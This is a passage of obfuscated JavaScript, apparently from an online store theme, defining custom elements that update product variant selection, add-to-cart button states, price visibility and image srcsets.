_0x1534fc=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this['dataset'][_0x27fdbb(0x350)]);if(_0x1534fc)_0x1534fc[_0x27fdbb(0x387)][_0x27fdbb(0x264)](_0x27fdbb(0x34a));this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3b6)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x3b6)][_0x27fdbb(0x13a)](',');if(_0x16810d)_0x16810d[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x587950[_0x27fdbb(0x42e)]==='');const _0x4dd3dc=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x30e)+_0x235ae6);this[_0x27fdbb(0x247)](_0x4dd3dc?_0x4dd3dc[_0x27fdbb(0xde)](_0x27fdbb(0x3ed)):!![],window[_0x27fdbb(0x1e9)][_0x27fdbb(0x300)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x235ae6,'html':_0x50f7fb,'variant':this[_0x27fdbb(0x3fd)]}});});}[a0_0x29b14d(0x247)](_0x279073=!![],_0x4c54a1,_0x2961a8=!![]){const _0x4ae7fb=a0_0x29b14d,_0x4f0dc4=document[_0x4ae7fb(0x240)]('product-form-'+this['dataset'][_0x4ae7fb(0x350)]);if(!_0x4f0dc4)return;const _0x2c59b7=_0x4f0dc4[_0x4ae7fb(0x1a6)]('[name=\x22add\x22]');if(!_0x2c59b7)return;const _0x5e5c20=document[_0x4ae7fb(0x216)](_0x4ae7fb(0xdc));var _0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc__label__text');if(!_0xe4382f)_0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3e5));const _0x1d348f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc-price'),_0x9cafaa=document[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x44c));let _0x50cc70=null,_0x56dd76=null;_0x9cafaa&&(_0x50cc70=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x1ab)),_0x56dd76=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3fb)));if(_0x279073){_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3ed),_0x4ae7fb(0x3ed)),_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),'true');if(_0x4c54a1&&_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x4c54a1;if(_0x50cc70&&_0x9cafaa['dataset'][_0x4ae7fb(0x1ec)])_0x50cc70['textContent']=_0x4c54a1;_0x5e5c20[_0x4ae7fb(0x103)](_0x3989ef=>{const _0x4735cb=_0x4ae7fb;_0x3989ef[_0x4735cb(0x200)](_0x4735cb(0x3ed),_0x4735cb(0x3ed));});if(_0x1d348f)_0x1d348f[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));}else{_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),_0x4ae7fb(0xd1));const _0x304890=_0x2c59b7['dataset']['customLabel']??window[_0x4ae7fb(0x1e9)][_0x4ae7fb(0x1c4)];if(_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x304890;if(_0x1d348f)_0x1d348f['classList'][_0x4ae7fb(0x264)]('hidden');if(_0x50cc70&&_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)])_0x50cc70[_0x4ae7fb(0x378)]=_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)];if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)]['remove'](_0x4ae7fb(0x213));_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x42c)]===_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x327)]&&(_0x2c59b7['removeAttribute'](_0x4ae7fb(0x3ed)),_0x5e5c20[_0x4ae7fb(0x103)](_0x1ce650=>{const _0x3a4690=_0x4ae7fb;_0x1ce650[_0x3a4690(0x45b)]('disabled');}));}if(!_0x2961a8)return;}[a0_0x29b14d(0xe1)](){const _0x5c430e=a0_0x29b14d,_0xd61017=document[_0x5c430e(0x240)](_0x5c430e(0x174)+this[_0x5c430e(0x1ea)]['section']);if(!_0xd61017)return;const _0xfcefb9=_0xd61017[_0x5c430e(0x1a6)]('[name=\x22add\x22]');var _0x21cdc4=_0xd61017['querySelector'](_0x5c430e(0xb1));if(!_0x21cdc4)_0x21cdc4=_0xd61017[_0x5c430e(0x1a6)]('.main-atc__label');const _0x1ed07d=document[_0x5c430e(0x240)]('price-'+this[_0x5c430e(0x1ea)]['section']),_0x27d185=document['getElementById'](_0x5c430e(0x2eb)+this[_0x5c430e(0x1ea)][_0x5c430e(0x350)]),_0x51756c=document[_0x5c430e(0x240)](_0x5c430e(0xfb)+this['dataset'][_0x5c430e(0x350)]);if(!_0xfcefb9)return;if(_0x21cdc4)_0x21cdc4[_0x5c430e(0x378)]=window['variantStrings'][_0x5c430e(0x191)];if(_0x1ed07d)_0x1ed07d['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x27d185)_0x27d185[_0x5c430e(0x387)][_0x5c430e(0x1fa)](_0x5c430e(0x34a));if(_0x51756c)_0x51756c['classList'][_0x5c430e(0x1fa)](_0x5c430e(0x34a));}[a0_0x29b14d(0x1d2)](){const _0x1f1b58=a0_0x29b14d;return this['variantData']=this['variantData']||JSON[_0x1f1b58(0x431)](this['querySelector'](_0x1f1b58(0x212))['textContent']),this[_0x1f1b58(0x1cb)];}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0xed),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x462903=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x462903(0x320),this[_0x462903(0x413)]=document[_0x462903(0x240)](''+this['secondarySelectSelector']+this[_0x462903(0x1ea)][_0x462903(0x350)]),this[_0x462903(0x3d8)]=!![];}['updateOptions'](){const _0x14b0b5=a0_0x29b14d;this[_0x14b0b5(0x3b6)]=this['querySelector'](_0x14b0b5(0x261))[_0x14b0b5(0x397)][_0x14b0b5(0x181)](',');}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x1bd),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x18f1a5=a0_0x29b14d;super(),this['secondarySelectSelector']=_0x18f1a5(0x320),this[_0x18f1a5(0x413)]=document[_0x18f1a5(0x240)](''+this[_0x18f1a5(0x101)]+this[_0x18f1a5(0x1ea)]['section']),this['isSecondary']=!![];}}customElements['define']('secondary-variant-select-separate',SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x68d995=a0_0x29b14d;super(),this[_0x68d995(0x10a)]=document[_0x68d995(0x240)](this[_0x68d995(0x1ea)][_0x68d995(0x350)]+_0x68d995(0x41f));}['onVariantChange'](){const _0x272fe6=a0_0x29b14d;this['updateOptions'](),this[_0x272fe6(0x14f)](),this[_0x272fe6(0x247)](!![],'',![]),this[_0x272fe6(0x40f)](),!this[_0x272fe6(0x3fd)]?(this['toggleAddButton'](!![],'',!![]),this['setUnavailable']()):(this['updateMedia'](),this[_0x272fe6(0x3ef)](),this[_0x272fe6(0x14c)](),this['toggleAddButton'](!this['currentVariant'][_0x272fe6(0x139)],window[_0x272fe6(0x1e9)][_0x272fe6(0x300)]));}[a0_0x29b14d(0x374)](){const _0x4e2d86=a0_0x29b14d;if(!this[_0x4e2d86(0x3fd)]||!this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)])return;const _0x5edb42=document[_0x4e2d86(0x240)](this[_0x4e2d86(0x1ea)][_0x4e2d86(0x350)]+_0x4e2d86(0x1ba));if(!_0x5edb42)return;const _0x520ad1=this[_0x4e2d86(0x3fd)][_0x4e2d86(0x1be)][_0x4e2d86(0x312)],_0x85819f=_0x520ad1[_0x4e2d86(0x44b)][_0x4e2d86(0x181)]('?')[0x0],_0x1950cf=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x4d1a94=_0x1950cf[_0x4e2d86(0x119)](_0x4f1d84=>_0x520ad1[_0x4e2d86(0x3b8)]>=_0x4f1d84)[_0x4e2d86(0x298)](_0x56fe3a=>_0x85819f+_0x4e2d86(0x3b1)+_0x56fe3a+'\x20'+_0x56fe3a+'w')[_0x4e2d86(0x13a)](',\x20');_0x5edb42[_0x4e2d86(0x370)]=_0x4d1a94+',\x20'+_0x85819f+'\x20'+_0x520ad1[_0x4e2d86(0x3b8)]+'w',_0x5edb42[_0x4e2d86(0x44b)]=_0x85819f+_0x4e2d86(0xeb);}[a0_0x29b14d(0x14c)](){const _0x173b72=a0_0x29b14d;if(!this[_0x173b72(0x3fd)]||!this['quickAddSubmit'])return;this[_0x173b72(0x10a)]['dataset'][_0x173b72(0x2ad)]=this[_0x173b72(0x1ea)][_0x173b72(0x2f5)]+_0x173b72(0xdd)+this[_0x173b72(0x3fd)]['id'];}}customElements['define'](a0_0x29b14d(0x449),CardVariantSelects);